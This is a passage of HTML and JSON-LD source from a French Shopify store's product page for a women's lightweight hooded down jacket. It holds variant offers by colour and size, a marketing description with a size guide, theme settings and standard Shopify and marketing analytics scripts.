          "price": 63.9,
          "priceCurrency": "EUR",
          "priceValidUntil": "2026-02-02","sku": "14:200001951#Pink Hooded;5:200000990",
          "url": "/products/doudoune-legere-femme?variant=44307567935730"
        },
{
          "@type": "Offer",
          "name": "Rose \/ 3XL",
          "availability":"https://schema.org/InStock",
          "price": 63.9,
          "priceCurrency": "EUR",
          "priceValidUntil": "2026-02-02","sku": "14:200001951#Pink Hooded;5:200000991",
          "url": "/products/doudoune-legere-femme?variant=44307567968498"
        },
{
          "@type": "Offer",
          "name": "Rose \/ 4XL",
          "availability":"https://schema.org/InStock",
          "price": 63.9,
          "priceCurrency": "EUR",
          "priceValidUntil": "2026-02-02","sku": "14:200001951#Pink Hooded;5:200005259",
          "url": "/products/doudoune-legere-femme?variant=44307568001266"
        },
{
          "@type": "Offer",
          "name": "Rose \/ 5XL",
          "availability":"https://schema.org/InStock",
          "price": 63.9,
          "priceCurrency": "EUR",
          "priceValidUntil": "2026-02-02","sku": "14:200001951#Pink Hooded;5:200661035",
          "url": "/products/doudoune-legere-femme?variant=44307568034034"
        },
{
          "@type": "Offer",
          "name": "Orange \/ XS",
          "availability":"https://schema.org/InStock",
          "price": 63.9,
          "priceCurrency": "EUR",
          "priceValidUntil": "2026-02-02","sku": "14:203008818#Orange Hooded;5:361386",
          "url": "/products/doudoune-legere-femme?variant=44307568066802"
        },
{
          "@type": "Offer",
          "name": "Orange \/ S",
          "availability":"https://schema.org/InStock",
          "price": 63.9,
          "priceCurrency": "EUR",
          "priceValidUntil": "2026-02-02","sku": "14:203008818#Orange Hooded;5:361385",
          "url": "/products/doudoune-legere-femme?variant=44307568099570"
        },
{
          "@type": "Offer",
          "name": "Orange \/ M",
          "availability":"https://schema.org/InStock",
          "price": 63.9,
          "priceCurrency": "EUR",
          "priceValidUntil": "2026-02-02","sku": "14:203008818#Orange Hooded;5:100014065",
          "url": "/products/doudoune-legere-femme?variant=44307568132338"
        },
{
          "@type": "Offer",
          "name": "Orange \/ L",
          "availability":"https://schema.org/InStock",
          "price": 63.9,
          "priceCurrency": "EUR",
          "priceValidUntil": "2026-02-02","sku": "14:203008818#Orange Hooded;5:4182",
          "url": "/products/doudoune-legere-femme?variant=44307568165106"
        },
{
          "@type": "Offer",
          "name": "Orange \/ XL",
          "availability":"https://schema.org/InStock",
          "price": 63.9,
          "priceCurrency": "EUR",
          "priceValidUntil": "2026-02-02","sku": "14:203008818#Orange Hooded;5:4183",
          "url": "/products/doudoune-legere-femme?variant=44307568197874"
        },
{
          "@type": "Offer",
          "name": "Orange \/ XXL",
          "availability":"https://schema.org/InStock",
          "price": 63.9,
          "priceCurrency": "EUR",
          "priceValidUntil": "2026-02-02","sku": "14:203008818#Orange Hooded;5:200000990",
          "url": "/products/doudoune-legere-femme?variant=44307568230642"
        },
{
          "@type": "Offer",
          "name": "Orange \/ 3XL",
          "availability":"https://schema.org/InStock",
          "price": 63.9,
          "priceCurrency": "EUR",
          "priceValidUntil": "2026-02-02","sku": "14:203008818#Orange Hooded;5:200000991",
          "url": "/products/doudoune-legere-femme?variant=44307568263410"
        },
{
          "@type": "Offer",
          "name": "Orange \/ 4XL",
          "availability":"https://schema.org/InStock",
          "price": 63.9,
          "priceCurrency": "EUR",
          "priceValidUntil": "2026-02-02","sku": "14:203008818#Orange Hooded;5:200005259",
          "url": "/products/doudoune-legere-femme?variant=44307568296178"
        },
{
          "@type": "Offer",
          "name": "Orange \/ 5XL",
          "availability":"https://schema.org/InStock",
          "price": 63.9,
          "priceCurrency": "EUR",
          "priceValidUntil": "2026-02-02","sku": "14:203008818#Orange Hooded;5:200661035",
          "url": "/products/doudoune-legere-femme?variant=44307568328946"
        }
],"brand": {
      "@type": "Brand",
      "name": "DailyDiscount"
    },
    "name": "Doudoune légère femme",
    "description": "L'incontournable de la saison !\nCette doudoune femme ultra légère sera votre meilleur allié pour affronter le froid avec style !\n \nIdéale pour la saison \nLa doudoune est résolument le vêtement phare à avoir dans votre garde-robe hivernale, prioritairement parce qu’elle est l’élément idéal pour lutter efficacement contre les températures extrêmes, mais pas seulement ! La doudoune pour femme est devenue un vêtement mode incontournable, déclinable en diverses coupes et coloris pour s’adapter à toutes les envies et à toutes les silhouettes. \n\nCela tombe bien aujourd'hui nous vous proposons la doudoune légère pour femme ! Chaude tout en étant légère, elle est idéale pour la saison. Durant les grands froids, les manteaux ne suffisent pas à nous couvrir. Si vous aussi avez froid avec votre gros manteau d'hiver, la doudoune est idéale pour pallier cela en la portant sous votre manteau.\nCoupe féminine\nElle comporte une coupe courte matelassée et cintrée, pour un porter facile et confortable au quotidien. Elle offre une silhouette taillée pour un style féminin très chic. La fermeture à glissière, la capuche et les manches se combinent pour créer un style décontracté. \n\nDéclinée en une large gamme de couleur, vous ne pourrez bientôt plus vous en passer !\nUn matériau et design innovant \nCette doudoune est rembourrée avec un matériau innovant chaud et super léger : le duvet de canard ! En effet, le duvet de canard est le meilleur des isolants thermiques, LE must en matière d’apport de chaleur immédiat, et de confort. Il est léger et inégalé en termes de compressibilité. Le duvet est également respirant, ce qui est un facteur clé pour le confort !\n\nAussi, a doudoune ultra compacte se transporte n'importe où sans prendre de place grâce à sa pochette de rangement fourni avec !\n\nEn ville, à la montagne, en week-ends, quelques soient vos activités, les qualités de conception de la doudoune en fait votre meilleur allié de l’hiver : matières imperméables, déperlantes et modernes, et garnissage en plumes et duvet de canard vous apporte chaleur et confort et vous offre un look tendance et chic.\n\nCaractéristiques   \n\n\nTissu : Polyester\n\nCoupe : Coupe Slim\n\nMatériau de remplissage : Duvet de canard de qualité\n\nConseils d'entretien : Lavable, lavage à la main, nettoyage à sec uniquement\n\nMotif : Uni\n\nSaison : hiver, automne\n\nPoids : 280g\n\nGuide des tailles\n\n\n\nTaille\nÉpaules\nBuste\nLongueur\nManches\n\n\nXS\n36.5\n90\n \n58\n\n\nS\n37\n92\n55\n59\n\n\nM\n37.5\n94\n56\n60\n\n\nL\n39\n96\n57\n61\n\n\nXL\n40\n100\n59\n61.5\n\n\n2XL\n41\n108\n61\n62\n\n\n3XL\n42\n111\n62\n63\n\n\n4XL\n44\n116\n63.5\n63.5\n\n\n5XL\n45\n120\n64\n64\n\n\n\n \nContenu\n1 x Doudoune légère femme",
    "category": "0",
    "url": "/products/doudoune-legere-femme",
    "sku": "14:200004891#Black Hooded;5:361386",
    "image": {
      "@type": "ImageObject",
      "url": "https://dailydiscount.fr/cdn/shop/products/Captured_ecran2022-10-12a16.19.24.png?v=1674120511&width=1024",
      "image": "https://dailydiscount.fr/cdn/shop/products/Captured_ecran2022-10-12a16.19.24.png?v=1674120511&width=1024",
      "name": "",
      "width": "1024",
      "height": "1024"
    }
  }
  </script>



  <script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "BreadcrumbList",
  "itemListElement": [{
      "@type": "ListItem",
      "position": 1,
      "name": "Accueil",
      "item": "https://dailydiscount.fr"
    },{
          "@type": "ListItem",
          "position": 2,
          "name": "Doudoune légère femme",
          "item": "https://dailydiscount.fr/products/doudoune-legere-femme"
        }]
  }
  </script>



    <script>
      // This allows to expose several variables to the global scope, to be used in scripts
      window.theme = {
        pageType: "product",
        cartCount: 0,
        moneyFormat: "{{amount_with_comma_separator}}€",
        moneyWithCurrencyFormat: "{{amount_with_comma_separator}}€",
        currencyCodeEnabled: false,
        showDiscount: true,
        wishlist: false,
        discountMode: "percentage",
        ParcelaGeral: 12,
        juros2: "1.0764",
        juros3: "1.0923",
        juros4: "1.1086",
        juros5: "1.1231",
        juros6: "1.13667",
        juros7: "1.1474",
        juros8: "1.1626",
        juros9: "1.1772",
        juros10: "1.1864",
        juros11: "1.2015",
        juros12: "1.2158",
        desconto_pix: 0,
        desconto_boleto: 0,
        cartType: "drawer"
      };

      window.routes = {
        rootUrl: "\/",
        rootUrlWithoutSlash: '',
        cartUrl: "\/cart",
        cartAddUrl: "\/cart\/add",
        cartChangeUrl: "\/cart\/change",
        searchUrl: "\/search",
        productRecommendationsUrl: "\/recommendations\/products"
      };

      window.languages = {
        productRegularPrice: "Prix normal",
        productSalePrice: "Prix réduit",
        collectionOnSaleLabel: "Economisez {{savings}}",
        productFormUnavailable: "Indisponible",
        productFormAddToCart: "Ajouter au panier",
        productFormComprarAgora: "ACHETER MAINTENANT",
        productFormPreOrder: "Pré-commander",
        productFormSoldOut: "Rupture de stock",
        productAdded: "Le produit a été ajouté au panier",
        productAddedShort: "Ajouté !",
        shippingEstimatorNoResults: "Nous ne livrons pas à votre adresse.",
        shippingEstimatorOneResult: "Il y a une option de livraison disponible :",
        shippingEstimatorMultipleResults: "Il y a {{count}} options de livraison disponibles :",
        shippingEstimatorErrors: "Une erreur s\u0026#39;est produite :"
      };

      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
    </script><script src="//dailydiscount.fr/cdn/shop/t/10/assets/theme.js?v=41202552829802540601760348807" defer></script>
    <script src="//dailydiscount.fr/cdn/shop/t/10/assets/custom.js?v=157152223266732321901760348807" defer></script>
    <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.6.0/jquery.min.js"></script><script>
        (function () {
          window.onpageshow = function() {
            // We force re-freshing the cart content onpageshow, as most browsers will serve a cache copy when hitting the
            // back button, which cause staled data
            document.documentElement.dispatchEvent(new CustomEvent('cart:refresh', {
              bubbles: true,
              detail: {scrollToTop: false}
            }));
          };
        })();
      </script><link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.0.0-beta3/css/all.min.css">
  <!-- BEGIN app block: shopify://apps/optimonk-popup-cro-a-b-test/blocks/app-embed/0b488be1-fc0a-4fe6-8793-f2bef383dba8 -->
<script async src="https://onsite.optimonk.com/script.js?account=154007&origin=shopify-app-embed-block"></script>




<!-- END app block --><script src="https://cdn.shopify.com/extensions/019bebb8-63f9-7336-a4f4-b0302340095b/aftersell-564/assets/aftersell-utm-triggers.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 63847301362,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 63847301362,storefrontBaseUrl: "https://dailydiscount.fr",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"3985637715","configuration":"{\"accountID\":\"154007\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"e9702cc0fbdd9453d46c7ca8e2f5a5f4","type":"APP","apiClientId":956606,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":[]}},{"id":"238518611","configuration":"{\"apiURL\":\"https:\/\/api.omnisend.com\",\"appURL\":\"https:\/\/app.omnisend.com\",\"brandID\":\"6639e9763253d4f49d31011c\",\"trackingURL\":\"https:\/\/wt.omnisendlink.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"aa9feb15e63a302383aa48b053211bbb","type":"APP","apiClientId":186001,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Dailydiscount","paymentSettings":{"currencyCode":"EUR"},"myshopifyDomain":"dailydiscountsc2.myshopify.com","countryCode":"FR","storefrontUrl":"https:\/\/dailydiscount.fr"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":63.9,"currencyCode":"EUR"},"product":{"title":"Doudoune légère femme","vendor":"DailyDiscount","id":"7864262525170","untranslatedTitle":"Doudoune légère femme","url":"\/products\/doudoune-legere-femme","type":"0"},"id":"44307565117682","image":{"src":"\/\/dailydiscount.fr\/cdn\/shop\/products\/H87b129038f6746b8b822fff0d1b80cc9p.jpg?v=1674120511"},"sku":"14:200004891#Black Hooded;5:361386","title":"Noir \/ XS","untranslatedTitle":"Noir \/ XS"},{"price":{"amount":63.9,"currencyCode":"EUR"},"product":{"title":"Doudoune légère femme","vendor":"DailyDiscount","id":"7864262525170","untranslatedTitle":"Doudoune légère femme","url":"\/products\/doudoune-legere-femme","type":"0"},"id":"44307565150450","image":{"src":"\/\/dailydiscount.fr\/cdn\/shop\/products\/H87b129038f6746b8b822fff0d1b80cc9p.jpg?v=1674120511"},"sku":"14:200004891#Black Hooded;5:361385","title":"Noir \/ S","untranslatedTitle":"Noir \/ S"},{"price":{"amount":63.9,"currencyCode":"EUR"},"product":{"title":"Doudoune légère femme","vendor":"DailyDiscount","id":"7864262525170","untranslatedTitle":"Doudoune légère femme","url":"\/products\/doudoune-legere-femme","type":"0"},"id":"44307565183218","image":{"src":"\/\/dailydiscount.fr\/cdn\/shop\/products\/H87b129038f6746b8b822fff0d1b80cc9p.jpg?v=1674120511"},"sku":"14:200004891#Black Hooded;5:100014065","title":"Noir \/ M","untranslatedTitle":"Noir \/ M"},{"price":{"amount":63.9,"currencyCode":"EUR"},"product":{"title":"Doudoune légère femme","vendor":"DailyDiscount","id":"7864262525170","untranslatedTitle":"Doudoune légère femme","url":"\/products\/doudoune-legere-femme","type":"0"},"id":"44307565215986","image":{"src":"\/\/dailydiscount.fr\/cdn\/shop\/products\/H87b129038f6746b8b822fff0d1b80cc9p.jpg?v=1674120511"},"sku":"14:200004891#Black Hooded;5:4182","title":"Noir \/ L","untranslatedTitle":"Noir \/ L"},{"price":{"amount":63.9,"currencyCode":"EUR"},"product":{"title":"Doudoune légère femme","vendor":"DailyDiscount","id":"7864262525170","untranslatedTitle":"Doudoune légère femme","url":"\/products\/doudoune-legere-femme","type":"0"},"id":"44307565248754","image":{"src":"\/\/dailydiscount.fr\/cdn\/shop\/products\/H87b129038f6746b8b822fff0d1b80cc9p.jpg?v=1674120511"},"sku":"14:200004891#Black Hooded;5:4183","title":"Noir \/ XL","untranslatedTitle":"Noir \/ XL"},{"price":{"amount":63.9,"currencyCode":"EUR"},"product":{"title":"Doudoune légère femme","vendor":"DailyDiscount","id":"7864262525170","untranslatedTitle":"Doudoune légère femme","url":"\/products\/doudoune-legere-femme","type":"0"},"id":"44307565281522","image":{"src":"\/\/dailydiscount.fr\/cdn\/shop\/products\/H87b129038f6746b8b822fff0d1b80cc9p.jpg?v=1674120511"},"sku":"14:200004891#Black Hooded;5:200000990","title":"Noir \/ XXL","untranslatedTitle":"Noir \/ XXL"},{"price":{"amount":63.9,"currencyCode":"EUR"},"product":{"title":"Doudoune légère femme","vendor":"DailyDiscount","id":"7864262525170","untranslatedTitle":"Doudoune légère femme","url":"\/products\/doudoune-legere-femme","type":"0"},"id":"44307565314290","image":{"src":"\/\/dailydiscount.fr\/cdn\/shop\/products\/H87b129038f6746b8b822fff0d1b80cc9p.jpg?v=1674120511"},"sku":"14:200004891#Black Hooded;5:200000991","title":"Noir \/ 3XL","untranslatedTitle":"Noir \/ 3XL"},{"price":{"amount":63.9,"currencyCode":"EUR"},"product":{"title":"Doudoune légère femme","vendor":"DailyDiscount","id":"7864262525170","untranslatedTitle":"Doudoune légère femme","url":"\/products\/doudoune-legere-femme","type":"0"},"id":"44307565347058","image":{"src":"\/\/dailydiscount.fr\/cdn\/shop\/products\/H87b129038f6746b8b822fff0d1b80cc9p.jpg?v=1674120511"},"sku":"14:200004891#Black Hooded;5:200005259","title":"Noir \/ 4XL","untranslatedTitle":"Noir \/ 4XL"},{"price":{"amount":63.9,"currencyCode":"EUR"},"product":{"title":"Doudoune légère femme","vendor":"DailyDiscount","id":"7864262525170","untranslatedTitle":"Doudoune légère femme","url":"\/products\/doudoune-legere-femme","type":"0"},"id":"44307565379826","image":{"src":"\/\/dailydiscount.fr\/cdn\/shop\/products\/H87b129038f6746b8b822fff0d1b80cc9p.jpg?v=1674120511"},"sku":"14:200004891#Black Hooded;5:200661035","title":"Noir \/ 5XL","untranslatedTitle":"Noir \/ 5XL"},{"price":{"amount":63.9,"currencyCode":"EUR"},"product":{"title":"Doudoune légère femme","vendor":"DailyDiscount","id":"7864262525170","untranslatedTitle":"Doudoune légère femme","url":"\/products\/doudoune-legere-femme","type":"0"},"id":"44307565412594","image":{"src":"\/\/dailydiscount.fr\/cdn\/shop\/products\/Hc0934f7940844fe18ddb6bb98623dc9bx.jpg?v=1674120511"},"sku":"14:200002130#White Hooded;5:361386","title":"Blanc \/ XS","untranslatedTitle":"Blanc \/ XS"},{"price":{"amount":63.9,"currencyCode":"EUR"},"product":{"title":"Doudoune légère femme","vendor":"DailyDiscount","id":"7864262525170","untranslatedTitle":"Doudoune légère femme","url":"\/products\/doudoune-legere-femme","type":"0"},"id":"44307565445362","image":{"src":"\/\/dailydiscount.fr\/cdn\/shop\/products\/Hc0934f7940844fe18ddb6bb98623dc9bx.jpg?v=1674120511"},"sku":"14:200002130#White Hooded;5:361385","title":"Blanc \/ S","untranslatedTitle":"Blanc \/ S"},{"price":{"amount":63.9,"currencyCode":"EUR"},"product":{"title":"Doudoune légère femme","vendor":"DailyDiscount","id":"7864262525170","untranslatedTitle":"Doudoune légère femme","url":"\/products\/doudoune-legere-femme","type":"0"},"id":"44307565478130","image":{"src":"\/\/dailydiscount.fr\/cdn\/shop\/products\/Hc0934f7940844fe18ddb6bb98623dc9bx.jpg?v=1674120511"},"sku":"14:200002130#White Hooded;5:100014065","title":"Blanc \/ M","untranslatedTitle":"Blanc \/ M"},{"price":{"amount":63.9,"currencyCode":"EUR"},"product":{"title":"Doudoune légère femme","vendor":"DailyDiscount","id":"7864262525170","untranslatedTitle":"Doudoune légère femme","url":"\/products\/doudoune-legere-femme","type":"0"},"id":"44307565510898","image":{"src":"\/\/dailydiscount.fr\/cdn\/shop\/products\/Hc0934f7940844fe18ddb6bb98623dc9bx.jpg?v=1674120511"},"sku":"14:200002130#White Hooded;5:4182","title":"Blanc \/ L","untranslatedTitle":"Blanc \/ L"},{"price":{"amount":63.9,"currencyCode":"EUR"},"product":{"title":"Doudoune légère femme","vendor":"DailyDiscount","id":"7864262525170","untranslatedTitle":"Doudoune légère femme","url":"\/products\/doudoune-legere-femme","type":"0"},"id":"44307565543666","image":{"src":"\/\/dailydiscount.fr\/cdn\/shop\/products\/Hc0934f7940844fe18ddb6bb98623dc9bx.jpg?v=1674120511"},"sku":"14:200002130#White Hooded;5:4183","title":"Blanc \/ XL","untranslatedTitle":"Blanc \/ XL"},{"price":{"amount":63.9,"currencyCode":"EUR"},"product":{"title":"Doudoune légère femme","vendor":"DailyDiscount","id":"7864262525170","untranslatedTitle":"Doudoune légère femme","url":"\/products\/doudoune-legere-femme","type":"0"},"id":"44307565576434","image":{"src":"\/\/dailydiscount.fr\/cdn\/shop\/products\/Hc0934f7940844fe18ddb6bb98623dc9bx.jpg?v=1674120511"},"sku":"14:200002130#White Hooded;5:200000990","title":"Blanc \/ XXL","untranslatedTitle":"Blanc \/ XXL"},{"price":{"amount":63.9,"currencyCode":"EUR"},"product":{"title":"Doudoune légère femme","vendor":"DailyDiscount","id":"7864262525170","untranslatedTitle":"Doudoune légère femme","url":"\/products\/doudoune-legere-femme","type":"0"},"id":"44307565609202","image":{"src":"\/\/dailydiscount.fr\/cdn\/shop\/products\/Hc0934f7940844fe18ddb6bb98623dc9bx.jpg?v=1674120511"},"sku":"14:200002130#White Hooded;5:200000991","title":"Blanc \/ 3XL","untranslatedTitle":"Blanc \/ 3XL"},{"price":{"amount":63.9,"currencyCode":"EUR"},"product":{"title":"Doudoune légère femme","vendor":"DailyDiscount","id":"7864262525170","untranslatedTitle":"Doudoune légère femme","url":"\/products\/doudoune-legere-femme","type":"0"},"id":"44307565641970","image":{"src":"\/\/dailydiscount.fr\/cdn\/shop\/products\/Hc0934f7940844fe18ddb6bb98623dc9bx.jpg?v=1674120511"},"sku":"14:200002130#White Hooded;5:200005259","title":"Blanc \/ 4XL","untranslatedTitle":"Blanc \/ 4XL"},{"price":{"amount":63.9,"currencyCode":"EUR"},"product":{"title":"Doudoune légère femme","vendor":"DailyDiscount","id":"7864262525170","untranslatedTitle":"Doudoune légère femme","url":"\/products\/doudoune-legere-femme","type":"0"},"id":"44307565674738","image":{"src":"\/\/dailydiscount.fr\/cdn\/shop\/products\/Hc0934f7940844fe18ddb6bb98623dc9bx.jpg?v=1674120511"},"sku":"14:200002130#White Hooded;5:200661035","title":"Blanc \/ 5XL","untranslatedTitle":"Blanc \/ 5XL"},{"price":{"amount":63.9,"currencyCode":"EUR"},"product":{"title":"Doudoune légère femme","vendor":"DailyDiscount","id":"7864262525170","untranslatedTitle":"Doudoune légère femme","url":"\/products\/doudoune-legere-femme","type":"0"},"id":"44307565707506","image":{"src":"\/\/dailydiscount.fr\/cdn\/shop\/products\/H18787e980bc145049c647d2704e6b65ab.jpg?v=1674120511"},"sku":"14:202997806#Navy Blue Hooded;5:361386","title":"Bleu marine \/ XS","untranslatedTitle":"Bleu marine \/ XS"},{"price":{"amount":63.9,"currencyCode":"EUR"},"product":{"title":"Doudoune légère femme","vendor":"DailyDiscount","id":"7864262525170","untranslatedTitle":"Doudoune légère femme","url":"\/products\/doudoune-legere-femme","type":"0"},"id":"44307565740274","image":{"src":"\/\/dailydiscount.fr\/cdn\/shop\/products\/H18787e980bc145049c647d2704e6b65ab.jpg?v=1674120511"},"sku":"14:202997806#Navy Blue Hooded;5:361385","title":"Bleu marine \/ S","untranslatedTitle":"Bleu marine \/ S"},{"price":{"amount":63.9,"currencyCode":"EUR"},"product":{"title":"Doudoune légère femme","vendor":"DailyDiscount","id":"7864262525170","untranslatedTitle":"Doudoune légère femme","url":"\/products\/doudoune-legere-femme","type":"0"},"id":"44307565773042","image":{"src":"\/\/dailydiscount.fr\/cdn\/shop\/products\/H18787e980bc145049c647d2704e6b65ab.jpg?v=1674120511"},"sku":"14:202997806#Navy Blue Hooded;5:100014065","title":"Bleu marine \/ M","untranslatedTitle":"Bleu marine \/ M"},{"price":{"amount":63.9,"currencyCode":"EUR"},"product":{"title":"Doudoune légère femme","vendor":"DailyDiscount","id":"7864262525170","untranslatedTitle":"Doudoune légère 